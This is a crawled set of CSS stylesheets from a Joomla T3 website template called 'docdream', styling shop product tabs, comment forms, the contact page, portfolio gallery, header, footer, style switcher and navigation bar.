.j2store-single-product .tab-content h6 {
  margin-bottom: 31px;
  margin-top: 17px;
  font-size: 18px;
}
.j2store-single-product .tab-content ul li {
  line-height: 24px;
  margin-top: 15px;
  padding-left: 27px;
  position: relative;
  list-style: none;
}
.j2store-single-product .tab-content ul li:before {
  content: "\f05d";
  font-family: "FontAwesome";
  color: #354a6b;
  font-size: 18px;
  text-decoration: inherit;
  position: absolute;
  left: 0;
}
.j2store-single-product .tab-content #j2store-comments h4 {
  border-bottom: none;
  padding: 0px 24px;
}
.j2store-single-product .tab-content #j2store-comments .rss {
  background: url("../../../templates/docdream/images/system/feed.png") no-repeat !important;
}
.j2store-single-product .tab-content #j2store-comments .refresh {
  background: url("../../../templates/docdream/images/system/refresh.png") no-repeat !important;
  padding: 0px 0px 0px 16px;
}
.j2store-single-product .tab-content #j2store-comments .comments-list {
  margin-left: 0px;
}
.j2store-single-product .tab-content #j2store-comments .comments-list .rbox {
  border: none;
  padding: 17px 40px;
}
.j2store-single-product .tab-content #j2store-comments .comments-list .rbox .comment-box .comment-body {
  color: #999999;
  margin-top: 10px;
  font-size: 14px;
  line-height: 28px;
}
.j2store-single-product .tab-content #j2store-comments .comments-list .comments-inline-edit {
  padding: 20px;
}
.j2store-single-product .tab-content #j2store-comments #comments-form input {
  width: 100%;
  height: 40px;
  border-radius: 3px;
  border-color: #f7f7f7;
}
.j2store-single-product .tab-content #j2store-comments #comments-form textarea {
  max-width: 100% !important;
  width: 100% !important;
  border-radius: 3px;
  border-color: #f7f7f7;
}
.j2store-single-product .tab-content #j2store-comments #comments-form .grippie {
  max-width: 100% !important;
  width: 100% !important;
}
.j2store-single-product .tab-content #j2store-comments #comments-form label {
  font-family: Georgia, "Times New Roman", Times, serif !important;
}
.j2store-single-product .tab-content #j2store-comments .checkbox {
  width: auto !important;
}
.j2store-single-product .tab-content #j2store-comments #comments-form-buttons .btn {
  background-image: none !important;
}
.j2store-single-product .tab-content #j2store-comments #comments-form-buttons .btn div {
  background-image: none !important;
}
.j2store-single-product .tab-content #j2store-comments #comments-form-buttons .btn div a {
  padding: 10px 20px;
  background: #354a6b;
  border: 2px solid #354a6b;
  color: #ffffff;
  height: auto !important;
  line-height: inherit;
  display: inline-block;
  border-radius: 3px;
  font-family: Georgia, "Times New Roman", Times, serif !important;
}
.j2store-single-product .tab-content #j2store-comments #comments-form-buttons .btn div a:hover {
  background: #1c2738;
  border: 2px solid #1c2738;
}
.app_emailtofriend a {
  font-weight: bold;
  color: #262626;
  outline: none;
  margin-top: 15px;
  display: block;
  position: relative;
}
.app_emailtofriend a:before {
  content: "\f003";
  font-family: "FontAwesome";
  color: #354a6b;
  font-size: 16px;
  text-decoration: inherit;
  font-weight: 300;
  margin-right: 5px;
}
.j2store-cart .input-mini {
  display: inline-block;
  height: 48px;
}
.j2store-cart .remove-icon {
  margin-bottom: 0px;
  padding: 14px;
  color: #ffffff;
}
.contact_text .tp-row {
  padding-top: 30px;
}
.contact_text p:nth-child(2) {
  margin-top: 26px;
  margin-bottom: 16px;
}
.contact_text p:nth-child(2) span {
  font-weight: 700;
}
.contact_text .contact_num {
  background: url(../../../templates/docdream/images/1.png) no-repeat right top;
  background-color: #f4f4f4;
  margin-top: 33px;
  padding-left: 6px;
  padding-right: 105px;
}
.contact_text .contact_num p {
  float: right;
  line-height: 34px;
  padding-top: 10px;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  text-align: right;
}
.contact_text .contact_num p span {
  font-size: 36px;
  color: #354a6b;
  display: block;
}
.contact_text .meet_office {
  margin-top: 40px;
  border: 1px solid #f4f4f4;
  padding: 13px 0 12px 20px;
}
.contact_text .meet_office h4 {
  font-family: 'Alegreya', serif;
  font-size: 24px;
  font-weight: 700;
  color: #262626;
}
.contact_text .meet_office .contact_information {
  display: inline-table;
  position: relative;
}
.contact_text .meet_office .contact_information h5 {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #354a6b;
}
.contact_text .meet_office .mail {
  margin-left: 16px;
  padding-left: 33px;
  margin-top: 5px;
}
.contact_text .meet_office .mail a {
  display: block;
  color: #9b9b9b;
  line-height: 23px;
}
.contact_text .meet_office .mail:before {
  content: '\f003';
  font-family: FontAwesome;
  font-size: 20px;
  color: #354a6b;
  position: absolute;
  left: 0;
  top: 8px;
}
.contact_text .meet_office .address {
  margin-top: 5px;
  padding-left: 33px;
}
.contact_text .meet_office .address:before {
  content: '\f041';
  font-family: FontAwesome;
  font-size: 20px;
  color: #354a6b;
  position: absolute;
  left: 0;
  top: 5px;
}
.lets_talk_to_us .tp-row {
  padding-top: 30px;
}
.lets_talk_to_us .formbuilder input,
.lets_talk_to_us .formbuilder textarea,
.lets_talk_to_us .formbuilder select {
  width: 100%;
  border: 2px solid #f6f4f4;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  box-shadow: none;
  outline: none;
  background: #fff;
  font-size: 16px;
  font-weight: normal;
  color: #c6c6c6;
  margin-bottom: 20px;
}
.lets_talk_to_us .formbuilder input {
  height: 50px;
}
.lets_talk_to_us .formbuilder select {
  width: 100% !important;
  height: 50px;
  border: 2px solid #f6f4f4;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  background: #fff;
  outline: none;
  font-size: 16px;
  font-weight: normal;
}
.lets_talk_to_us .formbuilder select option {
  padding: 10px;
}
.lets_talk_to_us .formbuilder select option:hover,
.lets_talk_to_us .formbuilder select option:focus {
  background: #354a6b;
}
.lets_talk_to_us .formbuilder textarea {
  resize: none;
  height: 120px;
  padding: 13px;
}
.lets_talk_to_us .formbuilder .btn-primary {
  background: #354a6b !important;
  border-color: #354a6b;
  width: auto !important;
  line-height: 24px;
}
.lets_talk_to_us .formbuilder .btn-primary:hover,
.lets_talk_to_us .formbuilder .btn-primary:focus {
  background: #1c2738 !important;
  border-color: #1c2738;
}
.project_gallery .sp-simpleportfolio-filter .active a {
  background: #354a6b !important;
  border-radius: 0px !important;
  color: #ffffff !important;
}
.project_gallery .sp-simpleportfolio-filter li {
  margin: 0px 10px !important;
}
.project_gallery .sp-simpleportfolio-filter li a {
  background: transparent !important;
  color: #9b9b9b !important;
  font-size: 16px;
  outline: none;
  text-transform: capitalize;
}
.project_gallery .sp-simpleportfolio-filter li a:hover {
  color: #ffffff !important;
}
.project_gallery .max,
.project_gallery .text_data {
  -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  margin-bottom: 30px;
  padding: 21px 0 26px 1px;
}
.project_gallery .max a,
.project_gallery .text_data a {
  display: block;
  font-family: 'Alegreya', serif;
  font-size: 24px;
  font-weight: 700;
  color: #262626;
  text-align: center;
}
.project_gallery .max a span,
.project_gallery .text_data a span {
  font-family: "Helvetica Neue", 'Open Sans', sans-serif;
  font-weight: 600;
  font-style: italic;
  font-size: 14px;
  color: #9b9b9b;
  display: block;
}
.project_gallery .max .img_holder,
.project_gallery .text_data .img_holder {
  position: relative;
}
.project_gallery .mix .img_holder .hover_overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
}
.project_gallery .mix .img_holder .hover_overlay .content {
  display: table;
  width: 100%;
  height: 100%;
}
.project_gallery .mix .img_holder .hover_overlay .content a {
  display: table-cell;
  vertical-align: middle;
}
.project_gallery .mix .img_holder .hover_overlay .content a i {
  font-size: 30px;
  color: #ffffff;
  opacity: 0;
}
.project_gallery .mix:hover .hover_overlay .content a i {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
.project_gallery .mix:hover .text_data a span {
  color: #354a6b;
}
.featherlight {
  z-index: 1000 !important;
}
.sp-simpleportfolio-view-item .sp-simpleportfolio-details .sp-simpleportfolio-description {
  float: none;
  width: 100%;
}
.sp-simpleportfolio-view-item .sp-simpleportfolio-details .sp-simpleportfolio-meta {
  float: none;
  width: 100%;
  padding-left: 0px;
}
.sp-simpleportfolio-view-item .sp-simpleportfolio-details .sp-simpleportfolio-meta h4 {
  color: #262626;
}

--- FILE ---
content_type: text/css
request_url: https://docdream.com/t3-assets/dev/default-blue/templates.docdream.less.style.less.css
body_size: 3306
content:
@media (max-width: 767px) {
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) {
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) {
  .container {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (min-width: 1200px) {
  .container {
    padding-left: 0;
    padding-right: 0;
  }
}
.bg-brand {
  background: #354a6b;
  color: #ffffff;
}
.bg-brand .text_holder h3 {
  font-family: 'Open Sans', sans-serif;
}
.bg-gray {
  background: #f7f7f7;
}
.jb-home .t3-mainbody {
  display: none;
}
.t3-header {
  padding-top: 30px;
  padding-bottom: 30px;
}
.t3-header .address_container div {
  padding: 1px 6px;
}
@media (max-width: 767px) {
  .t3-header .address_container div {
    float: none;
    text-align: center;
  }
}
@media (min-width: 768px) {
  .t3-header .address_container div {
    float: right;
  }
}
@media (min-width: 992px) {
  .t3-header .address_container div {
    float: right;
  }
}
@media (min-width: 1200px) {
  .t3-header .address_container div {
    float: right;
  }
}
.t3-header .address_container .icon_holder {
  display: inline-block;
  width: 58px;
  height: 58px;
  vertical-align: 15px;
}
.t3-header .address_container .icon_holder span {
  display: inline-block;
  text-align: center;
}
.t3-header .address_container .icon_holder span:before {
  font-size: 45px;
  color: #354a6b;
}
.t3-header .address_container .text_holder {
  display: inline-block;
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  padding-left: 8px;
}
.t3-header .address_container .text_holder p {
  color: #262626;
  line-height: 27px;
}
.t3-header .address_container .text_holder span {
  display: block;
  color: #354a6b;
}
.jb-topbar {
  display: block;
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  background: #354a6b;
  line-height: 40px;
  color: #dadada;
}
.jb-topbar .t3-module {
  margin: 0px;
}
@media (max-width: 767px) {
  .jb-topbar .t3-topbar-1 {
    text-align: center;
  }
}
@media (min-width: 768px) {
  .jb-topbar .t3-topbar-1 {
    text-align: left;
  }
}
@media (min-width: 992px) {
  .jb-topbar .t3-topbar-1 {
    text-align: left;
  }
}
@media (min-width: 1200px) {
  .jb-topbar .t3-topbar-1 {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .jb-topbar .t3-topbar-2 {
    text-align: center;
  }
}
@media (min-width: 768px) {
  .jb-topbar .t3-topbar-2 {
    text-align: right;
  }
}
@media (min-width: 992px) {
  .jb-topbar .t3-topbar-2 {
    text-align: right;
  }
}
@media (min-width: 1200px) {
  .jb-topbar .t3-topbar-2 {
    text-align: right;
  }
}
.jb-topbar p {
  margin: 0px;
}
.jb-topbar a {
  color: #dadada;
  text-decoration: none;
  font-size: 14px;
}
@media (max-width: 767px) {
  .logo {
    text-align: center;
  }
}
@media (min-width: 768px) {
  .logo {
    text-align: center;
  }
}
@media (min-width: 992px) {
  .logo {
    text-align: left;
  }
}
@media (min-width: 1200px) {
  .logo {
    text-align: left;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-text a {
  text-decoration: none;
  font-size: 28px;
  font-weight: bold;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}
.t3-mainnav .container {
  position: relative;
}
.head-search {
  position: absolute;
  top: 0;
  margin: 0;
  z-index: 1000;
}
@media (max-width: 767px) {
  .head-search {
    height: auto;
    right: 0px;
  }
}
@media (min-width: 768px) {
  .head-search {
    height: 60px;
    right: 15px;
  }
}
@media (min-width: 992px) {
  .head-search {
    height: 60px;
    right: 0px;
  }
}
@media (min-width: 1200px) {
  .head-search {
    height: 60px;
    right: 0px;
  }
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .search {
  background: #1c2738;
  position: relative;
}
.head-search .search .fa-search {
  background: url(../../../templates/docdream/images/search-icon.png) no-repeat;
}
.head-search .form-control {
  border: 0;
  background: transparent;
  background: url(../../../templates/docdream/images/search-icon.png) no-repeat;
  background-position: 24px;
  line-height: 73px;
  position: relative;
  margin: 0;
  width: 73px;
  -webkit-transition: width 0.25s;
  -o-transition: width 0.25s;
  transition: width 0.25s;
}
@media (max-width: 767px) {
  .head-search .form-control {
    height: 50px;
  }
}
@media (min-width: 768px) {
  .head-search .form-control {
    height: 50px;
  }
}
@media (min-width: 992px) {
  .head-search .form-control {
    height: 73px;
  }
}
@media (min-width: 1200px) {
  .head-search .form-control {
    height: 73px;
  }
}
.head-search .form-control:hover,
.head-search .form-control:active,
.head-search .form-control:focus {
  color: #ffffff;
  box-shadow: none !important;
  border: 0 !important;
}
.head-search .form-control:active,
.head-search .form-control:focus {
  width: 215px;
}
.jb-slideshow .jb-brand-h4 {
  color: #354a6b;
  font-size: 24px;
  line-height: 26px;
  margin: 10px 0px;
}
.jb-slideshow .jb-large-white {
  font-size: 50px !important;
  line-height: 60px !important;
  font-weight: 700 !important;
  font-family: 'Alegreya', serif;
  color: #ffffff !important;
}
.jb-slideshow .btn:hover {
  color: #262626 !important;
}
.jb-slideshow .decor_default {
  background: #354a6b;
  border: 2px solid #eeeeee;
}
.jb-slideshow .decor_default:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #354a6b;
  position: absolute;
  top: 4px;
  left: 16px;
}
.jb-slideshow .decor_default:before {
  content: '';
  width: 20px;
  height: 1px;
  background: #354a6b;
  position: absolute;
  top: 4px;
  left: -28px;
}
.jb-slideshow .decor-equal {
  background: #354a6b;
  border: 2px solid #eeeeee;
  display: inline-block;
}
.jb-slideshow .decor-equal:after {
  content: '';
  width: 50px;
  height: 1px;
  background: #354a6b;
  position: absolute;
  top: 4px;
  right: -60px;
}
.jb-slideshow .decor-equal:before {
  content: '';
  width: 50px;
  height: 1px;
  background: #354a6b;
  position: absolute;
  top: 4px;
  left: -60px;
}
.jb-slideshow .tp-leftarrow.default,
.jb-slideshow .tp-rightarrow.default {
  width: 60px !important;
  height: 60px !important;
  background: #ffffff;
  border: 5px solid rgba(255, 255, 255, 0.2) !important;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.jb-slideshow .tparrows.tp-leftarrow:before,
.jb-slideshow .tparrows.tp-rightarrow:before {
  color: #354a6b;
}
.jb-slideshow .tp-rightarrow:hover,
.jb-slideshow .tp-leftarrow:hover {
  background: #354a6b;
  border: 5px solid rgba(26, 139, 179, 0.2);
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.jb-slideshow .tp-rightarrow:hover:before,
.jb-slideshow .tp-leftarrow:hover:before {
  color: #ffffff;
}
.jb-slideshow .tparrows:before {
  font-family: FontAwesome;
  font-size: 21px;
  color: #ffffff;
  display: block;
  line-height: 52px;
  text-align: center;
}
.jb-slideshow .tparrows.tp-rightarrow:before {
  content: '\f054';
}
.jb-slideshow .tparrows.tp-leftarrow:before {
  content: '\f053';
}
.t3-sl {
  padding-bottom: 40px;
  padding-top: 40px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 60px;
    padding-top: 60px;
  }
}
.jb-padding-bottom-20 {
  padding-bottom: 40px;
  padding-top: 0px;
}
.jb-padding-top-20 {
  padding-bottom: 0px;
  padding-top: 40px;
}
.t3-mainbody {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar .t3-module,
.t3-sidebar .section {
  margin-bottom: 40px;
}
.t3-footer {
  background: #262626;
  color: #9b9b9b;
  padding-top: 81px;
}
.t3-footer:before,
.t3-footer:after {
  display: table;
  content: " ";
}
.t3-footer:after {
  clear: both;
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footer a {
  color: #9b9b9b;
}
.t3-footer a:hover,
.t3-footer a:active,
.t3-footer a:focus {
  color: #9b9b9b;
}
.t3-footer .title_container {
  margin-bottom: 12px;
}
.t3-footer .module-title {
  color: #ffffff;
  font-size: 24px;
  font-family: 'Alegreya', serif;
  margin-top: 0px;
}
.t3-footer .footer_logo p {
  margin-bottom: 33px;
  margin-top: 20px;
  padding-right: 2px;
  line-height: 24px;
}
.t3-footer .links ul li {
  list-style: none;
  line-height: 36px;
}
.t3-footer .links ul li a {
  font-family: "Helvetica Neue", 'Open Sans', sans-serif;
}
.t3-footer .media_icon li {
  display: inline-block;
}
.t3-footer .media_icon li a {
  display: block;
  width: 40px;
  height: 40px;
  border: 3px solid rgba(43, 43, 43, 0.9);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
  color: #9b9b9b;
  background: #2b2b2b;
  text-align: center;
  margin-top: 30px;
  margin-right: 6px;
}
.t3-footer .media_icon li a i,
.t3-footer .media_icon li a em {
  padding: 10px;
}
.t3-footer .media_icon li a:hover,
.t3-footer .media_icon li a:focus {
  background: #354a6b;
  border: 3px solid rgba(26, 139, 179, 0.2);
  color: #ffffff;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.t3-footer .contact-widget ul {
  padding: 0px;
}
.t3-footer .contact-widget ul li {
  list-style: none;
  position: relative;
  margin-top: 22px;
  margin-bottom: 21px;
  line-height: 24px;
}
.t3-footer .contact-widget ul li em,
.t3-footer .contact-widget ul li i {
  color: #ffffff;
  font-size: 20px;
  display: block;
  float: left;
}
.t3-footer .contact-widget ul li .address-title {
  display: block;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 9px;
  color: #ffffff;
  margin-left: 40px;
}
.t3-footer .contact-widget ul li p {
  margin-left: 40px;
}
.t3-footnav {
  border-bottom: 1px solid #3a3a3a;
  padding-bottom: 81px;
}
.t3-footnav:before,
.t3-footnav:after {
  display: table;
  content: " ";
}
.t3-footnav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding-bottom: 81px;
  }
}
.t3-footnav .t3-module {
  background: #262626;
  color: #9b9b9b;
  margin-top: 10px;
}
.t3-footnav .t3-module .module-title {
  color: #000000;
  font-size: 18px;
  margin-bottom: 10px;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li {
  line-height: 24px;
}
.t3-footnav .t3-module ul > li > a {
  color: #9b9b9b;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #9b9b9b;
}
.t3-copyright {
  font-size: 12px;
  padding: 40px 0 40px;
}
.t3-copyright:before,
.t3-copyright:after {
  display: table;
  content: " ";
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright small {
  margin-bottom: 5px;
  font-family: 'Alegreya', serif;
  font-size: 18px;
}
.t3-copyright small a {
  color: #9b9b9b;
  text-decoration: underline;
}
.t3-copyright .tp-footer-info {
  text-align: right;
}
.t3-copyright .tp-footer-info .nav-pills li {
  display: inline-block;
  text-align: right;
}
.t3-copyright .tp-footer-info .nav-pills li a {
  padding: 0px 15px;
  font-size: 18px;
  color: #9b9b9b;
}
.t3-copyright .tp-footer-info .nav-pills li a:hover,
.t3-copyright .tp-footer-info .nav-pills li a:active {
  background: transparent !important;
}
.poweredby:before,
.poweredby:after {
  display: table;
  content: " ";
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.single_news_post {
  border-bottom: 1px solid #f6f4f4;
  padding-bottom: 30px;
  margin-bottom: 39px;
}
.single_news_post .img_container {
  position: relative;
  cursor: pointer;
}
.single_news_post .img_container:before {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(53, 74, 107, 0.9);
  position: absolute;
  top: 0;
  left: 0;
  transform: scale(0, 0);
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.single_news_post:hover .img_container:before {
  transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
}
.ceo {
  margin-bottom: 34px;
}
.ceo .ceo_img {
  text-align: center;
  padding-top: 16px;
  display: table-cell;
}
.ceo_speach {
  display: table-cell;
  vertical-align: top;
  padding-left: 25px;
  padding-top: 10px;
  width: 57%;
}
.ceo_img h5 {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #262626;
  margin: 18px 0 7px -14px;
}
.ceo_img span {
  display: block;
  font-style: italic;
  -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  padding-bottom: 15px;
}
.ceo_speach span {
  font-style: italic;
  font-size: 18px;
  display: block;
  line-height: 26px;
  margin-bottom: 24px;
}
.share_item span {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: normal;
  color: #262626;
}
.share_item {
  border-top: 1px solid #f6f4f4;
  border-bottom: 1px solid #f6f4f4;
  margin: 30px 0 50px 0;
  padding-top: 10px;
}
.share_item ul,
.share_item ul li {
  display: inline-block;
  padding-left: 12px;
}
.share_item ul li a {
  display: block;
  width: 44px;
  height: 44px;
  background: #354a6b;
  border: 2px solid rgba(26, 139, 179, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  text-align: center;
  padding: 9px;
}
.share_item ul li a i {
  color: #fff;
  font-size: 14px;
  vertical-align: middle;
}

#style-switcher {
  background-color: #ffffff;
  width: 280px;
  position: fixed;
  top: 95px;
  z-index: 999;
  left: -280px;
  border-left: 0;
  border-top: 0;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}
.switcher .switcher_container {
  width: 270px;
  margin: 0 auto;
}
.switcher .switch_menu h5.title {
  color: #fff;
  margin: 0;
  line-height: 60px;
  background: #272727;
  text-align: center;
  margin-bottom: 20px;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}
.switcher .switch_menu .switcher_container h5 {
  text-align: center;
  color: #272727;
  font-family: 'Alegreya', serif;
  font-size: 24px;
  font-weight: 700;
}
.switcher .switch_btn button {
  width: 60px;
  height: 60px;
  border: none;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  background: #354a6b;
  color: #ffffff;
  font-size: 24px;
}
.switcher .switch_btn {
  position: absolute;
  right: -54px;
  z-index: -1;
}
.switch_body {
  cursor: pointer;
  display: inline-block;
  text-align: center;
}
.colors {
  list-style: none;
  overflow: hidden;
  margin: 10px 0 10px 20px;
}
.colors li {
  float: left;
  margin: 4px 2px 0 2px;
  border: 1px solid #999;
  border-radius: 2px;
  padding: 2px;
}
.colors li a {
  display: block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  border-radius: 2px;
}
.layout-style select,
.header-style select {
  width: 228px;
  padding: 5px;
  color: #303030;
  cursor: pointer;
  border-radius: 2px;
  font-size: 13px;
  margin: 10px 0 10px 2px;
  background: #ffffff;
  float: none;
  margin: 0 auto;
  outline: none;
}
.layout-style,
.header-style {
  padding: 0 !important;
}
.switcher #colors li a.color2 {
  background: url(../../../templates/docdream/images/color1.jpg) no-repeat center;
}
.switcher #colors li a.color3 {
  background: url(../../../templates/docdream/images/color2.jpg) no-repeat center;
}
.switcher #colors li a.color4 {
  background: url(../../../templates/docdream/images/color3.jpg) no-repeat center;
}
.switcher #colors li a.color5 {
  background: url(../../../templates/docdream/images/color4.jpg) no-repeat center;
}
.switcher #colors li a.color6 {
  background: url(../../../templates/docdream/images/color5.jpg) no-repeat center;
}
.switcher #colors li a.color7 {
  background: url(../../../templates/docdream/images/color6.jpg) no-repeat center;
}
.bg1 {
  background-image: url("../../../templates/docdream/images/bg/bg1.png");
}
.bg2 {
  background-image: url("../../../templates/docdream/images/bg/bg2.jpg");
}
.bg3 {
  background-image: url("../../../templates/docdream/images/bg/bg3.png");
}
.bg4 {
  background-image: url("../../../templates/docdream/images/bg/bg4.png");
}
.bg5 {
  background-image: url("../../../templates/docdream/images/bg/bg5.png");
}
.bg6 {
  background-image: url("../../../templates/docdream/images/bg/bg6.png");
}
.bg7 {
  background-image: url("../../../templates/docdream/images/bg/bg7.png");
}
.bg8 {
  background-image: url("../../../templates/docdream/images/bg/bg8.png");
}
.bg9 {
  background-image: url("../../../templates/docdream/images/bg/default_bg.png");
}
#back-to-top {
  position: fixed;
  right: 30px;
  top: auto;
  z-index: 999;
  display: none;
  bottom: -60px;
  -webkit-transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
  -ms-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;
  overflow: auto;
}
@media (min-width: 768px) {
  #back-to-top {
    display: block;
  }
}
#back-to-top .btn {
  background: #354a6b;
  border: 0;
  color: #ffffff;
  height: 40px;
  width: 40px;
  line-height: 1;
  padding: 0;
  text-align: center;
  font-size: 18px;
  border: 2px solid #354a6b;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
#back-to-top .btn:hover,
#back-to-top .btn:active,
#back-to-top .btn:focus {
  background: #354a6b;
  border: 2px solid #354a6b;
  color: #ffffff !important;
  outline: none;
}
#back-to-top.affix {
  bottom: 60px;
  background: #354a6b;
}
#back-to-top a {
  outline: none;
}
#back-to-top i {
  font-size: 14px;
  line-height: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://docdream.com/t3-assets/dev/default-blue/templates.docdream.less.mystyles.less.css
body_size: 1870
content:
.mod-languages li a {
  color: #ffffff;
}
.mod-languages li.lang-active a {
  color: #f8d179;
}
div.mod-languages ul.lang-inline {
  margin-top: 15px;
}

#t3-header {
  display: none;
}
.t3-navbar.navbar-collapse.collapse {
  display: flex !important;
}
.t3-navbar.navbar-collapse.collapse .nav.navbar-nav {
  margin: 0 auto;
  position: relative;
  left: -50px;
}
.navbar-header .logo-img {
  height: 50px;
}
@media (max-width: 991px) {
  .navbar-header {
    width: 100%;
  }
  .navbar-header .logo-img {
    float: right;
    margin-right: 120px;
  }
}
.navbar-default {
  background-color: #0995B9;
  border-color: #0995B9;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #098aae;
  border-color: #098aae;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  background-color: #098aae;
  border-color: #098aae;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #098aae;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-color: #098aae;
}
.navbar-default .navbar-header .navbar-toggle:hover,
.navbar-default .navbar-header .navbar-toggle:focus {
  background-color: #098aae !important;
}
.head-search .form-control {
  height: 50;
}
div.home {
  min-height: 55vh;
}
.t3-content ul {
  margin-left: 10px;
}
.navbar-default .navbar-nav > li a {
  font-weight: 400;
}
@media (max-width: 991px) {
  .navbar-header .hidden-lg .navbar-toggle {
    display: block !important;
    float: left !important;
  }
  .navbar-default .navbar-nav > li a {
    font-weight: 400;
  }
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #111c2df5 !important;
}
@media (min-width: 768px) and (max-width: 991px) {
  .t3-mainnav > .container {
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in {
    display: block !important;
    height: auto !important;
    clear: both;
  }
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav li:before {
    height: 0;
  }
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .dropdown-menu {
    position: static;
    float: none;
    box-shadow: none;
    margin-left: 10px;
    background-color: transparent;
    border: none;
  }
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav .dropdown-menu > li > a {
    color: white;
  }
